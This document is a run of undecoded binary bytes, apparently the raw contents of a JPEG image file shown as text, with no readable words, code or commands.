����	��� ))⓴�P��m��}�����Uӵ�MU&���q
��W�m�C��(\� 5*��� �l��Z�YG��䋬��JyNR|fl�xd���_�[�G�Պ�"��A\�����M����aWb�;��)���]�hN�ߌ|�s����e�� I\@+9j�;��5	��7iNO�|V���|�R��}]!<7�Q��Z�(�&�3���E9=8�2����Lգ��W.~���� ���_�w&�PWN*C�g�;Z�w����橫]K�q���QT4�U+[ܢ~Icw��;�4&�Ӵ�''*��,��QT���D�
5�D}�G�r)��|Gylgi�CAn�����X��)> ��m��wi7�
Y���q�@�gT���T����<O�ah�"u
7M#�b-�C� T5��$�O�	��mpN	ʤ*�iޚ�TO�1B3:Ƀ�d4D����H�jC��$Y��i��J�։�A�{AqzoC6����N�(���yqş���Ӂ�VQ6��mVZ� Q����W#�R��/İ��Y�SSSSv�98*����>I�ڏ%�S��h���lvǩ�>;(�N������T�5��:C�gm7�S8l�E�6_�V��<�Ý`��Ŧ�� #��sx>�zh�w7^�U4�7s�v�Qɒv��F�ҙ�iNNS �m�L���Q�T��J�yO:��}�<\��<
�H��7�Ѵp)�T|
g��]<�ò�CM+%�.�ʦ���S�˗V��g�;�y(�d���9w���E�!F�訟�0v5}�99J4X���E��j5U��)
��a@Y�l��^��'�!�
g������ǂ��ԧCvw,�X�:��IO-�ؑȎ�+�ҿ+Hm��v�,.M2��A7aNO
No��T\�W&���')��闽;(����|�~'y��d��JiӦ���V�r8 [�X����81 p	�ϳ�+�/�v6�9<h�Vu/�-!P�U8� n�S�v�?YZ>���Q|3��?��>d�%x��Lv
od��zo���o�;6Xw���z���U#���P(++���ęx���T��MMA]8��P�B|6������K�S|y>���M�e3���uutJ'�V|��(_����f�P{����&�698'*�v9?�U?5 �cv��'�)���m��-��� ��B�ҦM��S~L��D�O�*����Z�l)���9�������K�&�Қv9=9UjҤo�M�)�0.h Q)ȩ;)��3�(�h����S�����C�67�|�xt���Ѿ���;cT�8��E6�Yf�*r���eH��5ɥ5�S���ݧ}J�Y����)�cf����������#�J�?��o���'{���v0�J������(�oU$��hSO5N29��F�M)��8')ԭ���'�?eut�S�Gx�qAF.����+h��Wń���|f}>�C�I����5C��v��_�PL���:��/�R�c� ���0��;!����;�_n3�,K�G�v:?�+�� (     !1AQa q����0�������  ?��3*T�_ p��(�L|U�J�1*�>%��>J�J�EB���7�'�aT�\\��e�$�R�r)!�sR�J�*T���+���j�pT�L�XqY��#�Ax;��_���o�ùD����9CܢQ
aB�R�qP�8�S�
��T	R�+�Q8��� )��.ߕ�| �$�Q�C�b��,�--*T�C\��e�J渦�T	L!h	/���5<L�옟"~~���*�W�M�J�*W S1�(����J�jf�J|+�sD5�p���
�O��G�FQ�Ã|�ƦO�3��Y��Oq�52�_��Q+����J
�?����� �f�穙�'	~ 	_��x�"|��"F���s$��@W5p~?�d~'�����=8)�I��N%�N5��&.T�')d��5�����CK�����g��:a�r/*e(�JD��J#���PJTf�\���Ĳ\8<*TZ%|T�yW�{��3x!�	k�Ϗ�3(H%p��5��p�@�\)��.�y������*0N渧�Q/��*>���%�<��l��OJ�!xHJJ�-���J�e��$`�J�y�	�0��Sz��/�q�u���B��p���8�8��� ?m�c|��5�g�Y��D�&��R�L�|F>$IX�Q�[Xȭl�B㿼�C�F�Hj&�*w4��?�RT/�Å�:�� &y����k�s�!�T�� �<����%�P����Q*R���YYB!�r��ǸWQ�'��P��K?pV�Xb;�`7�c<}\�|�6X�X��H�P%M�$��j��2�(�I)��|.�!̿�'��Xc�5�\��T�P>W�{#o�U�K�gb{˿Dz���~t,���k�T��+:C�CP��IP~����4�<�� ��%���y	��?��s(�@�<p�6c�Mʭ�B�9\Gfr���7Ő~;T\a�b���0?�(�.��4�N�2�0 k��;��ꉀj&���6x�b] O��?xm��M1��.�� dWIG���\!��U�S������X�57�����nl������V@��S��K��$���'C���OԀ�\��#*ɢIQ_�� ��%�g'��!g�;�7���]_�,�k�f�wϪ��C����퉌��!�h�lf���S��E��g#0�ʊ�e331�\	�8KU�O4�8l���l�e��7!���O�������PR�8����b��9�LCQ}2��sP%qP�87-����`(`_��&�O�e�p3��4"ǅJ�@%>%C����"�T���{��[�C͙5�*%c�(i�e�{3=2ϫQA�K	����)�S�.U�
>��~��P!�@�`� ����3/�����Y�U�BG�^�8�,��Lv�ʌIR���~7����Û�p��F���K��3��Š���Cxf���Z��\��2�m_�%���JC����1o�#�1.!��R�C���F���m�Cb8#�E��(�YP���
z�r���u�J����3���腯p������YAh�Ė��y���,��MMJ@���Ck�����2�h� ��Z���%�ݩHG�����`�~Q� �D5���R��5�h��H|��w5��{�������ά�k�r���T/����_]E��~� @�q�)�ใنf��
P�X(7�8%��l��`��ة}�>� N���!���a�:������G��|(nj����bZa��W&��c�0�A��	x� (1/�k>%>�+�/�M[z�":��4�&����0`��2�#�{\7��q��T�c�rD��Bmk~[�	��z��b�C?�\�	S��i)�x�����/#Q
Q��99�Ƴ<Y��n:o�������s��ˀA��J�]�}@��f���E��,�,ۣ�0�%�AJfe��>�c��`@���;a���ϖ9�zc�� ��(��e�/�B��!��䛉�@�Tx��3_���6�2�o�8�� �X����<W6�?�Ru�1� P7�<��^�m�Z��,��h	ner,kS�o�	�2�!h����3̙y���) �0w��e�b�Ny!.p.��+����AO����<<��'2�"+�N/�d�A|� ��(�_1d��sU7�-D�n��4/� ��&ʇ�c�UJ��b��h��'�Y�	w�X	4��h.U\S�t�b`;=�"�������J8Tp^;��V�%|�yڼC!� �\P�O�a� ��G|_
-\���-A�W���~�(P�4�'LP����}0���$2�b�TE8�����#�Z��"01{�8n�&Ji��L�e��u�G��E�W�8��?�
>�&��8n3W�i��� �b�.0�`�]Z{$���g��W����~j�Ph�)�K���D|d��e�Ap�� !ל��-4	�aU��``�k*1c��L�T�о#�P]Y�4���ԫE޷6�{��t�|������d7�˃� f��.��p��ė��2���X�a������#ge��B�>A��n�C��S�v�fS� /qEE`(�9������3f<��t�X����x*8��R��SEL�ˉ=-��T��8���C��p+���+�A�u�t�B�l�Ljg�ԯ�8A<C�{b#�-����u;8�ZO�c��=���C��2��l������Eg��u
����/�����]	״}I�>F"<K�i���������x�_2 ^� ݂�iC�Cs�!�T�QR�r�#���EG�Y͎��#Ew���k�%p��S��`���h�%A�:�6��G�$Q��&*L��^���:1:�*W�UTE�|2���*^t����ګ� �$	C/��n{�� "�;���5��+��j0��g���ܤ�X�Y,n]^D����/�������� %!qN�˜}�G�1<�e
�uAJ��i��y"Oe��'�"J`�n �>5聽�+�?�U�}���9���Á�T7�
��J<���&��&�~'��T��\Q�Z���EF���ۗ��Y�s_��{,J�&U�V�, X�līG��t��X�\�T|�:��2V"
Fg~XJ���>���cH�	�L����@�۸Fh�S_���T?�7���N�i�\��:䴖K兮6TYDEX�XQ.��FP�0��"6��X2_k~����@�C�L����l[D���0JXܥ
%��`�AC���3,a*�ux�-�͒�.�M�)� ��YW�)rS��o��J�H����� ��!�*���S�&��S��,ʀ$5Ɠ�K^F�//< �f�������~��7w��CK�8T����*��.Hk߽Q}2�Z���GL;��.��^TCL�lh��I����%T�(��d�oC���ԅ1� H)��Q�\�{o��p`��K��H��uBE忄L f��5.[-��F-E�F*8����e>V)�m����[8�d"=���62���H��-Z�<�:�:k�@��Y`  �
"�2�w}L�SB�����>�gU��7���K
���4����p1]��>�O'�5����\�9O\�&��� ���,��<n7�h�����[-�7.1E��S����	x��!�څ�j堀!�m�!ڃL�$�!餬'Y�Ku�� Od�`X�_n���``0K"�d�1�����# p��!e�|��
I�%��L@jXN�kOӳt �_�8<��^�7��p�M�_�B��(��^._+�wZ��&'x���F�� o�
^T�T;�D�ݺ�Ӌ��^pC�L ��� U'�`�@ ;��0��w��.�e�J�h�"i�$<]� �S9YVz.�RJ1��G�W��"�ױ��`��(��ϱLprnP~ߦ]���0f��<������%����e1?p{(��F�O�e�� ���>G�5ޒ��>e%Xz�"�ᩤDWds�7���+P�\�UP��!z���_�]���k�	�D��C�Bd�.�������~�4C���%<���_ft!�$W3�<\�/�dQ�?�� �� �����-�Dt&�`�������*�Z]�I��*x֣.�;J��(K��M(�Db�Z��H�_�~ �[u:��m����^Fc[��U�jO̷H(��9�&!=���~��MS"���qa��'��"�c��zem���}�(�0�� R�A^��naJ;M&(�0�"X-!Pf���f�����8���Ek[�TU�xo�&g*��	�5���]"Hz;/W��E��FsW�R��\r�r���O:SP�?���!��y��Q��TT� ��B'��'paCq�(^Y(^����7 �p��o���/�H��bY/�]�/���Y�����x�w�2�UX���w�uG�\��E�"UR� 0ob�VJb!a���&� ���W)@�
�F9'u?f!�CB�t�!c,j���Lv)UW�mG�!�� �f���`��
��a!ae3�=�ō�m���誃_��{�!� �SĀ\"��7������O�Y�7�Lh��A�x���nf� ��/��yf��l��P��G�.���.�����)l�G�FbʵvF=J�_LH��JwN,��dF$՛�bt�� bL�����`���qT�IlW�Lc�2
�\ɟ
2��ԙv��Cȍ
��N���d�6����r����!y�Q�!��q����G�x�Γhi���&L�G|gŌa�d�ы	�b$/cѕC�eC�Y�8{vs ͰZꠇ=(� �d�( ��XT��"%2%�P�pX�޽Fl��N������'��0Ĩk��q,�1�ʺ�"a�B��� ��-��e��+�� �8� �C��?�*?�i�&��5��=p�-���𱆣�U<� �Z�:>[�[���©�*}����K�)��gpV��*����XXJ]�GC{�F���9I���3(w)c�	9ҭ� ��g��e1W��L�5?
�?�]l�`BX�{d!�<����Oؔ��`��b�,���\�lD\\��qe���4Ó��/U"九Ժ�z�5c4�>>��!���$nصE-�\G�@�5Cdi�X��³	 F�^>�+N֓F�I�X���w2��Cg��Q���剗݉� /��$[{���97	�G�}�_����x�a����)�A������r�X�pm��\ ��j6��H�����$`�>"�O6a��4� }p�텖/�/n�0��R]ۆ����GA��MBDqS��~��0�����sf,p<�#�����|�QpM9>>%sl,V(傢�c�����/�[�(S��x��������C
�=\[	�B��)��#��֘@jf�����H}��!NDc;~lX#� �����|��� %3R��!��y@%���N�.���������=�~�y_��B(M��@�<�fb���R�^}��ؠ� c]�Q�"����;�a2zMvǺ^\T(���E�Z�/�P�C�S��ªz� B���$�,@��`��T�Nt@��� o�z��F?ܩ�K^�[��x3uQ��Â.eH?��K��:������K�m��01�b���� �� �J|T�e��t QlZѪ-V�+�%Wv�4����8�r���BA�2�����`� Q����G��S�Q�
ޣ�+
��aC����ю� ��?������84�P��._5�]�m�0 4���g�� a�d/��� :�w����s���n�$�:^��X���1h�5�SP�SH`#�
~�B�ZD��@,���E5,+p�[�bNR�1��/� O��Ϫ�І�G�8�p�T4�P�7�6N�����BgE_�@��凇���/���t�#�6QUķW3f[�ר����!`�G���͐
���wqr�R��}�r>�E)X1!�a啛�.�LUK��U)`�$���G�Q)f誕J��ÈrJ�q㗏�o�K<igP�	�*Yx��pA��Î�;�]�(����9X$n�ˉҬ4ߘ��a7VBE��͛����*��*dBllFʁ��3R슆t�ٝ������(a_�r��"��]��Џ�.�(	�ߑ!
�}��E��Ѕ�?R�3�����#)�� k�D�-AnM�Y��J��ߒ�E|ĳ����?U����j6�G��M>~�d�+U�#��C.bYwK���¨4`J��B�B�ͧ�T���s��bT4����q-�D>tu���E� �:_����n�� ѡ6��q����r����~� G�G5h���\\�|<Nx3��C���?~ ��!��@-����*/���T�P��rb�e_�A,����V��̻1�����ݕ����maP�y���PLl*�b��0��P��F0��p'�I~���ف�ïf\ʃe\U�]�4n�_� u
/o��1:!	� ��g����Wf�����a0P��=�-_P�J� ��������� �w�� l����eS�L_I*Tn*�JvGh�V�]� % ����K����f^��M9��u�S"vP��%��M����T��E| �*�m��5�7e tp| ǫ��^�� ?/��~-I����|���:�]������(�b�%`�Ԡ�E$ؾ��p����!�h�a���3~��3j,k@�l�Z��_p���p��Ɗ�Ol���AD�)*� �D����&b����}�����fŵ�O���ᨲpC�s6��A�H�<~���/#�I�)y�C0���uʉ�J�=�@{�l�x �2B"/\}�u�^̑^�X嚲(J9)Qo�&���[0]�K�LL�;BF ����O�!^ٰ@-}�2V�f%� �PU~0`O}��*�L���<lN�D�CD75���q| G���*� �K��3�LCW�sVO�1�w-�9@��ȇ��a�~e,��G�A�cp�e���q��A�V2�O`؇�_�f�L�|x�Q����am[�8�Olt(����vG���C4��@]Tp�Q� X[���3�(���0$!	�� �D��
�q7��C����5���P����[25PͰ����$2'����8c���&��2T�[��,0�����fq��j��?�%!;�j�ΨUF]�m>�����h���G�D��[��,e�02�TX���"Ȣ��wܺ�H<Y���X�%ŏ����$���� �`��6#��p�o��SpC��_Ih���_~�E���>s��Ifj:���4W��n�J��'c4E�!d����UE:&j�]S*�|�V�)q���Z%�D��Q��h���!������Tw�?T'�~$CAS�R�=rq(:���0Ë�e����=���d�� fi�pqu�~j�1�A�0?�TR����:< UH_��%*��q�З��(����O�)d��A@�b.�����Կ��9�z�3Q�YCW�v@�	��b���%���
j3e�R��İ�����4�+(��O������MxI� �*)���dt�R�x��so�2�Gq�2����g�LN��`i�����'���O�s2,|��2�z���%��K���=�c�BS�hG���+pG�P�B����B���4��cV~�:԰+�� ��� �M!�;w��1�W����������x�3fR�G��I�z��:1����!3~�c"P�#~�DQA9�Dj/,�5�3ڇ�X�aS�=�	+)�1���ܭ�k�h�t��v�
��4T���[��w]��M�)�Z��Fa�n��p���p���n���.���B�
�Pv85� ���=F�8��g���8�)+����~�\��-C|�uDJ�
�L��Й nD�E�YAݑ:�.��,�����Q�S°�V��^X=xh�({P�� v�F�k��ck]��	���,\�R��	6������ d�6�c-Jj!L��˨0"dW+.���zG�<��p�<}C|�#7����v�񴨯�a!��3����4�8�9��&�;.�L�4
1o0��:�₦!��!ݫ^�|H!���Pt&�<���J)�!I�,�Z�gp@
��eNn� �����-UzG�u���xm5V��!�����EQSE��C~��ۍg|��u���j���8w�ΐ�������)�}�
��y�� }w���2���J腣�i.F��`��v�T6�-��q�L�Y�b`Jҍa��� TV��k�3�}!�H�������jic�[�}Τx��0v��`~�D_3Wa��:H�G!���P�1�E��0[6?��!�"6l��ՊЈvp)a���ef��J���R>�7�.e�����ń�Yi	������!f��˕bp�T��d��vB���9����t�.�4S{���YR�r�F�Z-�5��� �
IBi6,�֐ɒ���a������Z �Հ1#s��"=� 
�z����B �A������ %<�����Y��9C ���p��(�x�>	�O���,콂�/���<F�������Wp�釡`w���B� ��Ce���.�B/�:u�o�#�����˧�T͍���nWai���j�����mk�E�)�T89n��@!�����.YE��L:��&��Ի1<��� ��H�˓9�gȘ�@l��!.mP`˃1Gs�V'АP��6�+��J�Z���e�q|T:0b�_�x��G�GoCd7ؘ߉g{��<;�**/�y�#eֵ�_��}1�؄FV����<�Z�G��Իy#:a_����^�\���7.+"�� ��g�ȆX`Cr����}�(�"n[;% ��p$��y1�����k(�,H �r��w����B�-��Ol,2x��ń�����pV��t�b��">w�'�lvʄ��<u��?�Y� ��M�5s�,*Z���>�@鸦\����!���pr��2-տ���)|,��9�G��=@�g�˅L;�w��@a�2'���*ڇq%�5��5�p�j;���J_J7N���T^l��lB���"�R�B�D��[�v�3�9��&p�r�2�/�1��PyŘhڙ�e�uiH��bT���
C0pY0��y�����Ad�4�v����D���7��ʾ�!�n,�S�q�J�_쬪>?ۆi�g�/��Ơ*����xvlhL���̫�;�S�XWA6��P�\�f�=���{R��hw�#삹.����g6��_�	h�W�E�yT�ǘ\DE����r����Q�}� "z:U���ud[�k3K���X�)εr���0j�L�x,T	x�u���f<1�y8�����m4}K����z;��f�B�85	bg|�;�K���U�J3�^��6SAJ̬�)�-gJ[Y"���D�i�*W0J̩j�1�u�|#7�(�矩ph�7Aa�R��ȯ#����*È���D#e�cVmxBV�+�eJ�%�c�e+[��>����"�ZaP�z8����VacE�0?*����B:!�;��C��߃��ד�DmiF55��7����&�D���-�c V�`��eܹ����n0��D�ݑ0��R� �7l�3��Ƒ��+�\!mA�%���!B��!C�����T� ���tׅ��h6�BU��[�Y��"k�/�]=����=c������'��u
��Ko������4����1 ����l\J*"YR�|���խ�?�)*�m��7�j��,��y&��������K
~�j�k��T$\]���$.ZT��'O�
�ܽ�����J��p�_p�-�b�)hv�������x_B�/OQ���˨;_�S�Z���!�����r?��#�h-�˚pC�����x�� �kN�*B�a�/p��MB�q��#�ys g����;�g���VaD�Ƙc^w�$]Ub&��[DAN����ori��af{��(j����DR�(n�D��i��= 	��,5"�;�/���@ ,(���}�����6j`���4�3gdD#B*\Xz%��zx�4�";Ĳ2��.��#����c��t�׵!��4B�NX�y'�F\��=Y�g���<�\�%\���u���,�4�a���AHצ��%�g��q��
F:��@�E�:�QG=栰Ġʳ_o�	Ul�?L�R��*ѕ���a)B)XI�ނ�W.$(��i'q��:'q�9�I��5l�tF����lq�Y�.�z����K���#}�l��:�)K-B,A����w� P�\��m^o��͟�`�N�h�	G��{�NX2�g��&*�Fl��<N_
i4�e\� @��������	@�o)m>�P
}.� 0L�1n��S��!�-0�d�w���qk2	FN����g���-�*;� ��"r!�O�_Y�KZn��(@8ur�G6w��<�éZ�^B�I 1n�#Z(�ց�1@�P�ر*��~KE�f��������w����_ȉ��#��T�@@\���܂�q���u�<"��r���Lu��� �t1�ٌO�[8Df`�j�\����2�����.0�j���.�y����{��z�7��c�{�4�Q}9Z�]qafc��v��p���\��|'��[�/�4���遠ǒ1��:�V��\�IjY ���Ő�QH�1��-(Urަ肮R���GD4E\p`���E�sȌ��q�a��0bix�fo�I�EoȗO��2��"~�3HBy_q��Z�/3��j"R2Ֆ����.a�ZF����,��C�|5-蛟�+��e�8k5`"I=��_�3¢�����n�1c���Ē�h�#A��Iw�~�Fu�SHq�왙�<�`x�r2�����ԲY�DɌY��W�!bC�ߦ��$~����`�?O���bE� brgs�%� �R�Q�1E�U2�< �-$�!Á��S� A3�i����-x�wpn\�Z�c".e˗��.P���B�TZ�EG_��gL� ��,�XJ��L֣��:�d��~�g�-_3`DD��A�hIl��b-�q;������(0�h��b �G��!:������O�9Vy��nH�Pi �1���R��.��tT,�� �1��M��x���}�~`�}CB<&C�S�ilȘJ�f���`��'nB�-�/Q��g��Y/����Y�w��pZ��L)J��������GpvĎ�Q�M�!�ucQ�����4��&��5'Hh����-7F�] 3���_�SF���<|C|`C3Y�k�%����G�!@�rK�$�%-$�F(.�@f�1�s�L϶� f�\p��8�2P�L*",q��̖�?p�|A�'#Q��S�r����{�Z�T��R-�&"��+o���R@��>�^���A�ydu T�@}B0<����k��_	�������/���ǩU�Z�qYWI�_
�ˋr��|�W'�bŀ|G2�� �EN!����U�A���	q>�I���11бzf~�r�oh��o�q}�� 1����O,��7/�0K��|y^(��A���ܨ�!�œ��ݕq�y6�(d�M�\�'�p��)>F\^M�8����A���<-EA��8C἖0a�x�r�?'�)+��)�����_�o=L7�nk,�F����}��(8mZ�Ji|�>�����#���pj��vp��_�o�5�j6��)d��6S"$��ϨUWi���a������]fm�_x�z��jr�Hsp�Z��n\O!�F�1���-X�����r�˸�O狖!0�=�ʁ�D����J_�Y�Q��8��xe�mEN�/Z�&^�E�
��c�����y�� b�W���1��o��y>�;q�5#�j�G��ɣ���� �� $�����;a��l��'�ן�rG_n?�� /      !1 02@A"3#qa�BQ4P�� ? �'��,����1lu{�Tt�c����2?�:�5f:�9F�0���y�ѽ���^T��Ƿ�#n��������B^K,���ز�ج�#1},�0�\r��Ux�e�Y��Y��j,N�J��RzJ�+&�3��xQ�~$9��(������,�Ye��E��k��^ɘ�2{c3�8���e!R-e���u�j� �QEQY=�o$Yb6��ײdΡV-�焿�w+-��e��2���-��V�v�[-����9�O�>���/�򼮍F�Q��!�B��R*�(���?"�b�5�F�P��"]�����z����N��i4��e��I�Q�v�e�Ye���H҉*�J�'e�b�1�[�{<G�:���J�$]��.�ʊ(��(���6����,6,�}�ϰ}��"p�8������x�M��:}��eQ~_�x��&�Ć�Ìrdr�OL��!�K��e�/K>��}7f�������LH�sssr��ɸ��K6X�$SCD��4���R����'қs����t6�#��k���Dxʳq�4�Qh�3Y����oL��8���'}�ѭv2���&�I��i4�M&�IU�Wj�k��HZ�N���_oW��bQ�QY�E��#�<���yS$a�]�!��/��Bd���b��e�oY�g@� �L�P���>{W#,��,��,��J�ӕD6yE	�Cc��f���>F�8�Qկ��e�W��v|=����(������)w�2��yZ$�"RC�%6`I�_��r����LX���oO��y���i+�bvDlR�r5��v�d�"ɻD�^C�w���:�K0� |�>�� ]����n+���/�.&�8��R�Sl}B|
jE!��p�M���i3ih�cwKr�l��Ed�~Lh��VGlh� d\sy��G�lc��j�2��cJL�F����,&�11&���b#(�j�֨y�YHWڢ�krj��n����N��+�C�B�wD�b�v���#h*�����[��"�F�+DbIif&�L����{2d���$.</�̟��`��� ]�}���d�'�$�x7�0m��h�V5J���٪K卹5{�c���hxl�l�l�R(��{?�3���0\��h}�^��7n��LXNI�B4�U�?�$=�ŏ�l�0����lsg�h�e3:K��YU����?������ �t�Մ�+%�v%D_��u[�j$�,d��DK�H�D]7cŢn��>L1��tG��B�Y>�Y��1�{:OԻ�|=����*����P�I�X��!v>�"����W�:/һt�]��m>�rJ)���Dj�6���M�l��n8�C/��$P�n��V�WG@�v߂��4�&.��0#j�bʄ���nh{lE$�K(��F�+�b2do��g��ϧ?����K�.�bvcCZ1"5Y�w��^wH�L�����1rG�����wl�k���k��ĖQ�e�EF��?��!7�,x��I3�h�ۖ���SMl)iؒ܃Mw>﨣�E�^k�E�!2��T5y%f�bɴĒ���s�� ��;��Fb[��J�+:���ʎ��D�jk�����C�������iE���+#'[���D��	6�cv�="��K�b��Q*��D�cQ>�/ʿǉ��z��MI�Y��)lV�;�$RE�2"N��R�1 �#i"���<v��˯��O���f���H���1z��Ē�ئ���v�M�����Ġ��X�F�b��JVA�e�j4V�B{v�Ǘ\�'�����?�⼯ȳ^�|�x�B���(#AN��x;�8-�1Q%}�ϴ��QZG��<:Ti�#��}�.��tc����|�nZw%=d}"ơH�ዜ�֗gߔ��Gh��y�L��Q%�P�ddi�*���w���A�� ��>Z��x G�*���ln�vK�T�8��:���-����w�k�f�y)6I�"���{˩JP�ҿ��l��袊+'�������-ͱŖ<�kn��yS)ذ���1�c4�K���4"�+��3�����~�g�G�����'x%���F����GL��"�����%/��5Y,�_=�<U�L�U���/NK�Z-������K������?�L��]:�C�q����9����1t���>���4R�x�N�T�D�ЕE���8����o�a��>E��,��[����k0��%Q����a�h[�����BD�>�7d����t�nه1IBj�b�'��JV�Y7F��Q{d��{j��m����1c[�kć����� �0%��{_�d�ĭ�HJh�4��(���FG݅��%Hs�S%6n�ǜ���'d�<л�">���b����K�!䇜�'��,��(�I�I��#1�R#47l�9��,�$�%��N����lΥV7�:g�K%㢻�U��[Ğ֌oY$I�e�X��Q�D]�ɱ������$��o(s��^o'�_��cX�F�`؋�o�}��v<���Ʌ��Ƒ.���"�#Qo6<��,�H��T�����צ���|!��~��O��G�,E���"9�'���(|��vC�d��˘�R��M�/&G�^L]�a��!��F*qy�u�-��L}�&h��Q.F�!�2�(��Z����7���w2�O+�Ƌ�
���%B�;d�]�+�}��ka�� ��>Q�$�Kj)�υ��b�� ":y�z5��CL���k?�沟'��쇣�� d}O�t�����/"NgI$���[��qe4,�2�%VT����Zd���d���#�I�[�΁����݋7�n��ee%qh�iц�̋�5�6���*������:]��O��e��v�i�cػG\����Zɑ$.E��c͌���W
͓���.<2�F�5��E�!Z�&tn��dI�f��7����*��=B�����,t�B�q�y4VR'�d!N�VO>�^:W���1f�~E����&�E؝�B�����F<T�%�h��ǇNu��c��db.;�}O�f�dxC#���o*y>LD�H��q-�i�]��eN�E"�����q��	!�w.�z�l��vA��5��xVo-E��1�O�zY��8f$5o��,X�CZq����O�Y��k³yP�"I3�Zmي��'xg����Y�y�zY��+:gx67i����d���%���윴��#%����v/3�Zqƣ�wӟ^�f�%�C0143[�B[�����e����t?��^��K�B仡�"�y�����R:�5���I<|"#c��-�����Y�m��Y�}Q]�t�>��R>��a1�P��d����}�C�6'��E/a5h���}1� �{!f�~-"��G�J�Q(J�h�������};��,�o���^U��QC�"B�߉����߳|ko	�鲶H]���>ś��T2��M�l>�E����ˆu�,	L�Q-�����}����ya�5;tj�����&�{��ftю�-�dr~��]�����pn4S)��Ǽ|3|&t��q�,�b��J/%�/K���s��Y�vYe��e��|2���T���^mw.ŕ!��\<�Ց��hl��$��f��Vi4�F�t�Vl^.S'ᐿ���DY/
�Ǔ�2�F�P�Ye�~�Ȕ'�C(�%�%ȼx�����?�9��x/����,�<�������QbVi)�2�O(+cU�e�YC�����&O��c�^&Ktc=8���w���O�.LF�(�E"�zE8�4�,I�W٥�YEd�ţ�Nt��d��yu�������������=Y1r!"J��s(�LP�Q��k�YKbx�U��b%����U�d��|k;�(�'�菹*���$"q�HPbÐ�-�p}�jf�p>��b��s�H�Zy4���c���\W����Ki��Ą_���f���b1=Y=��F-�����&7g�M�eq��ee#B4#K���h��i�Ai݉?����4�A9-��}Oy*:+�b�<�zJ��cl�d�/c�l���E���jF�Z�k��r�%#�w��h|<�j.����j�g@�^�w�ٍ�R�F������5d�:or]T`˄�9���J�"��M7�K0>���.�F�&������̗�-�"�l�O8:�$��}z�6��K�>2YW��u��X'%dR�BےMQ��x��I��>I\�٧{L�5�)���\9G��WD���bJr��#�8��ǒ8�<��#{�b��Ds�UbB�y<��ؼP_�ϧ�w�v_���'y��,r.�Euo(�M%�#�$�D�'H��.��n�\�<�|�P�'ӹB��b�d�	�'y����*��������H�6�E�O���?�Rv�� "5�D�f�*�$$R��-�GH��{U��7L{��KqUf�YS)�!��y��oǏOH��Ċw���>�~M�rڲ|�(����!�����x�#�H��z�2���ԩ����H��w�bj�HbU���E�ǉ�e��&����*_>�эm�S�F��E��w�t횖L{��y7Bi��V��"t�?Ǩ�a~��"5(�:��1"<�Ŝ�c�)�C��G5�?��� �0Z�R9T8&}��Q"�Hdr�!���B繺5nG5�yK�����Pك%.�>�K=�+*�*�#��'�MX�t�܎k���G[�{�&��K�����<��𼗬��b����G�K�B��C��<����>��>��W��f�ڲ-�����ʱ�}�Y�	W���g�b�ΆMa/=�Ye�з+;$��,�i$�mGk$�L�4pI�S+;�H�����^kk>�����	�E��v�E��v<㜲�q��>E�HY�y.O���k�$�������� /      !1 02A"3@BQ#aq�P$�� ? ��Ί(��(��(�"�~4���I�#T�z�؛-�?���/�����'��c�}��Y�QEQ]����+E�^E�a?�D�� Ľ�VYe�_$���Θ��]�Ye�QY�E�ج�a��Qcܧ���f"���o�Vi4�%eVi4��e~�EVo���.��/��U�!�/�_�ӏ�0���$.{���y�Yب�*(��,�}�_�lу�a�B��K�~�ά��G�md����g�r� �5eW�#�D�2���3��g[k�F��\𝛛�1+�.��2#�gK7�#�٢J��QE����,���y�T�-"X�v<Y!c1�1c1MK�šIv^V5�6G&T��^�^��I��|
мj5�F�����F�Q��j���D���,�-,X��'��o�K�j�rt��C���wY��)}���h�n+��H�R)��I&�Fš�m�H�ʐ��	X�l�r)g�3�I��m�ZʊE�X�M��+*�<����)Gr�=�ф�V^Oo"�j�:M�Zٕ�e���-��|�dr��,�Y��Ye����K���	��n��H\x�b�齎�ԓ5��8��#�Z-'���JD]��M&�H�df�t�e�kq,���\�,���d��I
5�F�Q��j5�F�Q����¦*F�Q�[��ݒ�l��6E��,�8Q(if����M�,���J�����%#�w�.h�'C���e������"�,�ȱ���2����Q�#M=DRw�Ց��}��1֬!���S�Q��I�{0����EI�$c�I�阑#�3b5yj���Ɂ�	zL>DK��tZ.$��6����^L4����Ţ���I,�t)2�4��P��I3J��[mፔR+�<�;b�|9s� 9'�~
�������1y �!H����xviI�8��c
����D�"i�K�%��S���&�Rxl��i��>|V'���wh��HS��p�$ŀ��^�㱇���QҨ�M��llH��Y�����1���|k�ra��1��#>*_�VF,��X��1�IG��y6��)����!ai���x�]T���)�H˵�)O5�b���Yw���i�����
ll\�t]ȭ��d%g�J�^�>��%)��$�(QD���b�dP�ȇ�bd���?�YS��{�&��&�Û�D�G�I��>���IlƝD�d^��������=��H��E��~�������tFE�b#��)r)�}F1KK1�bHn�t9�d{$|��G�/��.�
I��Y!e��QI���5m��8ui��[6NjOrcʲe�;��ғ��/�Ee��GR�CW�չ���!I���G$E�/a5�[��u2i&�i�"X��������d�r.h�t2ѱ���Hłx[rC�'�c�4t������\�Ԗq�OP�%ۋ9A
���%�a`�nbt҆�ƒ��?��8ܫ���Y�X�"t���� ~	6I���Y���[�[(�%"��c��y%�G����#��Q���J?r��UqD��WQ�*�L����'W
q���Y��'Kꎯ���U�UnI�X՚X��ڑ3b�v=�'���:�BRMi01T����i�cA5h����D��T��|w]d��Й�I4��:�Н���4I�'��&��s.�#�JD���4��jIZ:|h�*/�I�-�\j��Ã�I��F"�:d��!eGHu���>)~����bn�:L&��p��#�e2(�I��'��]*��᫢pq�M��ܔ�2QvH�����,�_c��� ���|v7Bw��A�FL��F#�%�N�
j;Q�1�����Pb��*�]K���%8����%F�RS�<�5���n��Yt��:�q4i��~g���$��G�H�kP����C�l�CLX����X�����}s�M���HcJ�]Z=����n�4��+E���,�os�OI��k*�*���a�?l��Q��T��G4��+�F�Dq+.�n�7Q70q�`�Ý�/��h�!6��5��u��]?���X���K9��e2�]�a-ɷD��I'��0��h�q����>rQE�M^����}4?��aHil����CɺTb���7}�"��C� ���H�'~�������>r��e�F"�I{d�I�$���Tlm�c��S!�P�r�]��3�2�{ٹ��j�o���!����>��]��g��?FK�$H�h�����Q)m�BM��BPKa�*�bbP�z�4�HŅ���D�V�?�c䏞�+���L�e6�2JByJ�$�"�P��t%!6��5�6� �9��j�c�QT<V�6،'�����f�Q%OÆֳ���c�#�e>į�Α��C����"!�,W.���"8ڏ��"��3��ԑ�3Y�c�"X��+{�R��j�����nVQ�ُ��1�;0������dG��~Q�HƏ�|���